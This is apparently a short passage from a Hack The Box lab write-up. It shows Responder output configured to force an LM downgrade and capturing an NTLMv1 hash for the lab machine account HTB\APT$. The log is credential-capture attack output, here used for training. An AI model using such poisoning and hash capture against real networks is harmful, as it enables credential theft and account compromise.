 Force Basic Auth [OFF]
Force LM downgrade [ON]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.11]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[SMB] NTLMv1 Client : 10.10.10.213
[SMB] NTLMv1 Username : HTB\APT$
[SMB] NTLMv1 Hash : APT$::HTB:D9FEC898E6C35AE11603F54A3E6CE2FCBA2287AD24479D
46:D9FEC898E6C35AE11603F54A3E6CE2FCBA2287AD24479D46:2e28655a4a45f2f9
[*] Skipping previously captured hash for HTB\APT$
[*] Skipping previously captured hash for HTB\APT$
[*] Skipping previously captured hash for HTB\APT$
[*] Skipping previously captured hash for HTB\APT$
[*] Skipping previously captured hash for HTB\APT$
[*] Skipping previously captured hash for HTB\APT$
[*] Skipping previously captured hash for HTB\APT$